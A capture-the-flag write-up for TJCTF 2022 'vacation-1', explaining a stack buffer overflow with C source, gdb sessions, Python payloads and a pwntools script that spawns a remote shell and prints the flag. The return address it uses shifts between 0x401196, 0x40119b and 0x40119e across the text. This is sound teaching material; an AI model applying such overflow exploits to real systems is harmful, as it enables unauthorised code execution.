

TJCTF 2022 – pwn/vacation-1
A program asks me where I’m going today. Where am I going?
Prompt
Problem Description
So we’re given a program, along with its source and a Dockerfile. We’re also given a socket where we can connect to and interact with the actual program hosted by the CTF.
We can connect to the program with the command given:
$ nc tjc.tf 31680
Where am I going today?
New York City
hmm... that doesn't sound very interesting...
$
It just asks us for a destination and then it tells us that it doesn’t seem very interesting.
The challenge is probably finding an input that causes the program to print the flag to us. With that, let’s take a look at the source…
Provided source
The provided binary can be fetched from here and the source here (and Dockerfile).
Note Same warning goes regarding downloading a binary from untrusted sources and running it. (see more)
The source can also be seen below:
#include <stdio.h>
#include <stdlib.h>

void shell_land() {
  system("/bin/sh");
}

void vacation() {
  char buf[16];
  puts("Where am I going today?");
  fgets(buf, 64, stdin);
}

void main() {
  setbuf(stdout, NULL);
  vacation();
  puts("hmm... that doesn't sound very interesting...");
}
It’s quite a short program. Taking a look at the program, we can see that it’s a buffer overflow problem; the program allocates 16 bytes and reads 64 bytes.
So, we have to overwrite past the buffer to overwrite the return address on the stack.
Running Program Locally
Conveniently, we’re also provided the binary, so we can test out our exploits locally, possibly with a debugger as well.
To verify that we can overwrite the buffer and the return address, let’s input something longer than 16 bytes.
$ ./chall
Where am I going today?
123456789012345678901234567890
[1]    2708287 segmentation fault (core dumped)  ./chall
Looks like we can.
Solution
We know that we can overwrite the return address on the stack with whatever we’d like. The simplest way to determine where is to use a debugger.
Using a debugger
We know that we can overwrite the return address. What we don’t quite know yet is what exactly gets written there. It must be some part of our input, but where exactly?
We can guess where it is roughly. If you are familiar with the x86 stack frames, the return address is below the local variables and the saved registers – when a call instruction is run, it pushes the return address. Inside the function, it may save some of the registers (including the base pointer ebp or rbp). Then the stack pointer is subtracted to allocate the local variables.
My rough guess is:
- 16 bytes for our buffer
- 8 bytes (since we are on x86_64) for saved
rbp - 8 bytes for our return address
So something like: 0123456789abcdef0123456789ABCDEF would result in:
0123456789abcdefin our buffer01234567in the savedrbparea89ABCDEFwhere our return address should be
To find out exactly what in our buffer gets used as the return address, we can run the program with gdb and see what address it tries to jump to:
$ gdb ./chall
GNU gdb (Ubuntu 9.2-0ubuntu1~20.04.1) 9.2
Copyright (C) 2020 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to "word"...
GEF for linux ready, type `gef' to start, `gef config' to configure
91 commands loaded for GDB 9.2 using Python engine 3.8
[*] 5 commands could not be loaded, run `gef missing` to know why.
[sync] init
[sync] 18 commands added
Reading symbols from ./chall...
(No debugging symbols found in ./chall)
gef➤  r
Starting program: /home/brian/Projects/ext/CTFs/2022/TJCTF/pwn/vacation-1/chall
Where am I going today?
0123456789abcdef0123456789ABCDEF

Program received signal SIGSEGV, Segmentation fault.
0x00000000004011df in vacation ()
[ Legend: Modified register | Code | Heap | Stack | String ]
─────────────────────────────────────────────────────────────────────────────────────────────────────────────────── registers ────
$rax   : 0x007fffffffd710  →  "0123456789abcdef0123456789ABCDEF\n"
$rbx   : 0x00000000401220  →  <__libc_csu_init+0> endbr64
$rcx   : 0x000000004052c1  →  0x0000000000000000
$rdx   : 0x0
$rsp   : 0x007fffffffd728  →  "89ABCDEF\n"
$rbp   : 0x3736353433323130 ("01234567"?)
$rsi   : 0x000000004052a1  →  "123456789abcdef0123456789ABCDEF\n"
$rdi   : 0x007ffff7f6f7f0  →  0x0000000000000000
$rip   : 0x000000004011df  →  <vacation+50> ret
$r8    : 0x007fffffffd710  →  "0123456789abcdef0123456789ABCDEF\n"
$r9    : 0x7c
$r10   : 0x007ffff7f6dbe0  →  0x000000004056a0  →  0x0000000000000000
$r11   : 0x246
$r12   : 0x000000004010b0  →  <_start+0> endbr64
$r13   : 0x007fffffffd820  →  0x0000000000000001
$r14   : 0x0
$r15   : 0x0
$eflags: [zero carry PARITY adjust sign trap INTERRUPT direction overflow RESUME virtualx86 identification]
$cs: 0x33 $ss: 0x2b $ds: 0x00 $es: 0x00 $fs: 0x00 $gs: 0x00
─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── stack ────
0x007fffffffd728│+0x0000: "89ABCDEF\n"   ← $rsp
0x007fffffffd730│+0x0008: 0x0000000000000a ("\n"?)
0x007fffffffd738│+0x0010: 0x007ffff7da5083  →  <__libc_start_main+243> mov edi, eax
0x007fffffffd740│+0x0018: 0x00000000000071 ("q"?)
0x007fffffffd748│+0x0020: 0x007fffffffd828  →  0x007fffffffdc61  →  "/home/brian/Projects/ext/CTFs/2022/TJCTF/pwn/vacat[...]"
0x007fffffffd750│+0x0028: 0x00000001f7f697a0
0x007fffffffd758│+0x0030: 0x000000004011e0  →  <main+0> endbr64
0x007fffffffd760│+0x0038: 0x00000000401220  →  <__libc_csu_init+0> endbr64
0x007fffffffd768│+0x0040: 0xdbdcfa4c32ca9271
0x007fffffffd770│+0x0048: 0x000000004010b0  →  <_start+0> endbr64
0x007fffffffd778│+0x0050: 0x007fffffffd820  →  0x0000000000000001
0x007fffffffd780│+0x0058: 0x0000000000000000
0x007fffffffd788│+0x0060: 0x0000000000000000
0x007fffffffd790│+0x0068: 0x242305b39c4a9271
0x007fffffffd798│+0x0070: 0x242315f892a49271
0x007fffffffd7a0│+0x0078: 0x0000000000000000
───────────────────────────────────────────────────────────────────────────────────────────────────────────────── code:x86:64 ────
     0x4011d8 <vacation+43>    call   0x4010a0 <fgets@plt>
     0x4011dd <vacation+48>    nop
     0x4011de <vacation+49>    leave
 →   0x4011df <vacation+50>    ret
[!] Cannot disassemble from $PC
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
gef➤
The debugger shows us the state of the process when it received a segfault. I’m using GEF that shows me all the interesting info nicely. We can observe that a segfault was triggered when the program tried to execute the ret instruction, which pops a value off the stack and jumps to it. We can see that the top of the stack contains the string: "89ABCDEF\n".
GDB saw that it was printable ascii and showed us the string until a null byte (0x00) was found. Let’s see the actual values on the stack:
gef➤  x/8gx $rsp
0x7fffffffd728: 0x4645444342413938      0x000000000000000a
0x7fffffffd738: 0x00007ffff7da5083      0x0000000000000071
0x7fffffffd748: 0x00007fffffffd828      0x00000001f7f697a0
0x7fffffffd758: 0x00000000004011e0      0x0000000000401220
gef➤
The command asks gdb to examine 8 giant (64 bit) words formatted in hex starting from $rsp. See gdb docs on examine command for more information about using the examine command.
So we do indeed see that the part of our input correlating to 89ABCDEF was written to where the return address should be.
Exploitation
Now that we know how to jump to a memory address, where shall we jump to? Given the source, it looks like we need to jump to the function shell_land(). So we need to find the address of that. Luckily, we are given that binary and I’m assuming it correctly reflects the binary running on the server. We can ask gdb to tell us the address of shell_land() and show us 8 instructions at that address:
gef➤  p shell_land
$1 = {<text variable, no debug info>} 0x401196 <shell_land>
gef➤  x/8i shell_land
   0x401196 <shell_land>:       endbr64
   0x40119a <shell_land+4>:     push   rbp
   0x40119b <shell_land+5>:     mov    rbp,rsp
   0x40119e <shell_land+8>:     lea    rdi,[rip+0xe63]        # 0x402008
   0x4011a5 <shell_land+15>:    call   0x401090 <system@plt>
   0x4011aa <shell_land+20>:    nop
   0x4011ab <shell_land+21>:    pop    rbp
   0x4011ac <shell_land+22>:    ret
gef➤
Note I did not end up using the address 0x401196, but rather two instructions afterwards, 0x40119b so use that value for the rest of the post below.
Great! So we need to put the value 0x401196 where "89ABCDEF" used to be.
Note that the addresses on x86_64 are 8 bytes wide, do the value should be: 0x0000000000401196 (and in bytes: \x00\x00\x00\x00\x00\x40\x11\x96).
Also note that we need to consider the endianess (byte ordering) of the processor. Depending on the architecture, a value such as 0x1234 may be represented in memory as \x00\x00\x12\x34 or \x34\x12\x00\x00.
Now, the data we need to input to the program looks something like this:
01234567890abcdef01234567\x00\x00\x00\x00\x00\x40\x11\x96 # if big endian
01234567890abcdef01234567\x96\x11\x40\x00\x00\x00\x00\x00 # if little endian
This is a bit tricky, since the last 8 bytes are not ascii, and we can’t type stuff in with our keyboard that correspond to those bytes. I like to use Python to help me out here.
Using STDIN redirection
First method that I use is to generate and then save the payload to a file. Then I can run the program with its STDIN (where the program reads for the input) redirected to a file.
Generating the payload can be done simply with Python:
payload = b'x' * 16 # fill buffer
payload += b'a' * 8 # overwrite saved rbp
payload += b'\x00\x00\x00\x00\x00\x40\x11\x9b' # our target return address
with open('payload.txt', 'wb') as f:
  f.write(payload)
When we run the program with our new payload, we still see a segfault:
$ ./chall < payload.txt
Where am I going today?
[1]    2792848 segmentation fault (core dumped)  ./chall < payload.txt
$
Let’s run it with gdb and see what happened:
$ gdb ./chall
GNU gdb (Ubuntu 9.2-0ubuntu1~20.04.1) 9.2
...
gef➤  r < payload.txt
Starting program: /home/brian/Projects/ext/CTFs/2022/TJCTF/pwn/vacation-1/chall < payload.txt
Where am I going today?

Program received signal SIGSEGV, Segmentation fault.
0x00000000004011df in vacation ()
─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── stack ────
0x007fffffffd728│+0x0000: 0x9b11400000000000     ← $rsp
0x007fffffffd730│+0x0008: 0x0000000000000000
0x007fffffffd738│+0x0010: 0x007ffff7da5083  →  <__libc_start_main+243> mov edi, eax
0x007fffffffd740│+0x0018: 0x00000000000071 ("q"?)
───────────────────────────────────────────────────────────────────────────────────────────────────────────────── code:x86:64 ────
     0x4011d8 <vacation+43>    call   0x4010a0 <fgets@plt>
     0x4011dd <vacation+48>    nop
     0x4011de <vacation+49>    leave
 →   0x4011df <vacation+50>    ret
[!] Cannot disassemble from $PC
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
gef➤
I have truncated some of the irrelevant output. The top of the stack contains the value 0x9b11400000000000, not 0x000000000040119b as we expected. We got the endianness wrong. x86_64 uses little endian to store multi-byte values where the least significant bytes are stored first. So we need to use b'\x9b\x11\x40\x00\x00\x00\x00\x00' instead. A better way to format values into bytes is using the struct package:
import struct
payload = b'x' * 16 # fill buffer
payload += b'a' * 8 # overwrite saved rbp
payload += struct.pack("Q", 0x0040119e) # our target return address
with open('payload.txt', 'wb') as f:
  f.write(payload)
The struct.pack() function will pack the value we give it into bytes based on the format string we give it. In this case, the format string is simply, "Q", meaning a quad-word (8-bytes) in native endianness. We can also specify the byte ordering/endianness with either < or > for little-endian and big-endian, respectively. Refer to its docs for more info.
Then we try to send the payload again:
$ ./chall < payload.txt
^C
$
We don’t see anything, but it doesn’t look like it crashed, so let’s try it with gdb:
$ gdb ./chall
GNU gdb (Ubuntu 9.2-0ubuntu1~20.04.1) 9.2
...
gef➤  r < payload.txt
Starting program: /home/brian/Projects/ext/CTFs/2022/TJCTF/pwn/vacation-1/chall < payload.txt
Where am I going today?
[Detaching after vfork from child process 2795136]
[Inferior 1 (process 2795132) exited normally]
[sync] exit, sync finished
gef➤
If our exploit worked successfully, the shell_land() function should have executed /bin/bash. This time, it looks like the fork succeeded. GDB detached after the program forked because it did not know whether to follow to parent or the child. This is the default behavior. We can, however, tell gdb to follow the child:
gef➤  set follow-fork-mode child
gef➤  r < payload.txt
Starting program: /home/brian/Projects/ext/CTFs/2022/TJCTF/pwn/vacation-1/chall < orig_payload.txt
Where am I going today?
[Attaching after process 2795531 vfork to child process 2795532]
[New inferior 2 (process 2795532)]
[Detaching vfork parent process 2795531 after child exec]
[sync] exit, sync finished
[Inferior 1 (process 2795531) detached]
process 2795532 is executing new program: /usr/bin/dash
[Attaching after process 2795532 fork to child process 2795533]
[New inferior 3 (process 2795533)]
[Detaching after fork from parent process 2795532]
[sync] exit, sync finished
[Inferior 2 (process 2795532) detached]
process 2795533 is executing new program: /usr/bin/dash
[Inferior 3 (process 2795533) exited normally]
[sync] exit, sync finished
gef➤
Looks like it was successful in executing bash. Let’s try it on the real program running on the server:
$ nc tjc.tf 31680 < payload.txt
Where am I going today?

^C
$
It may look like it’s not doing anything, but it’s actually running bash. However, once the payload has been sent, it reaches the end of the file and stdin is closed. We cannot send more data to it since the input was attached to the file.
We can add the commands that we want to run at the end of the payload, but we can also use a little trick to send the file contents, and then send to the program’s stdin whatever it reads from our stdin. The cat command (see cat(1)) is used to concatenate files together. It would print the contents of the files we give it, and then print them out one after another. cat also takes in a special argument -, which means “read from stdin”.
cat payload.txt - | ./chall
Where am I going today?
ls # what I typed in
chall chall.c Dockerfile ...# my current directory's contents
Great! Now let’s try it on the real program running on the server. By looking at the Dockerfile provided, we can see that the flag.txt is in the same directory as the running challenge program.
bash cat payload.txt - | nc tjc.tf 31680
Where am I going today?
ls # what I typed in
flag.txt
run
cat flag.txt # what I typed in
tjctf{wh4t_a_n1c3_plac3_ind33d!_7609d40aeba4844c}
Using pwntools
It was a bit of a hassle generating the payload, outputting it to a file, and then cat’ing it along with our input commands to the target program. There must be a better way!
Pwntools is a “CTF framework and exploit development library” and it contains lots of useful tools and functionality to do what we’ve just done above more easily and nicely.
With pwntools, we can attach to a target (whether a local program or a remote socket), create the payload, send it, and then pass the control back to the user for an interactive session.
#!/usr/bin/env python3
from pwn import *
import struct

context(arch="x86_64", os="linux")
#sh = process("./chall") # for local binary
sh = remote('tjc.tf', 31680) # for remote socket

# Read "Input: " prompt
sh.recv(100)

# Craft payload
payload = b'x' * 16 # fill buffer
payload += b'a' * 8 # overwrite saved rbp
payload += struct.pack("Q", 0x0040119e) # our target return address

# Send payload
print(f"Sending payload: {payload}")
sh.sendline(payload)
sh.interactive()
$ ./exploit.py
[+] Opening connection to tjc.tf on port 31680: Done
Sending payload: b'xxxxxxxxxxxxxxxxaaaaaaaa\x9e\x11@\x00\x00\x00\x00\x00'
[*] Switching to interactive mode
$ ls
flag.txt
run
$ cat flag.txt
tjctf{wh4t_a_n1c3_plac3_ind33d!_7609d40aeba4844c}
$
[*] Closed connection to tjc.tf port 31680
Flag
The flag is: tjctf{wh4t_a_n1c3_plac3_ind33d!_7609d40aeba4844c}